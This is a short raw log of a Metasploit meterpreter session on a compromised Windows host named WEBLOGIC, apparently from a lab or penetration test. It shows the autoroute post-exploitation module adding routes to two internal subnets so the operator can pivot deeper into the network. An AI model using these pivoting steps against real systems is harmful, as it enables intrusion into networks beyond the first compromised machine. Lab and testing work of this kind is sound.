 [*] No routes have been added yet
meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Missing -s (subnet) option
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter >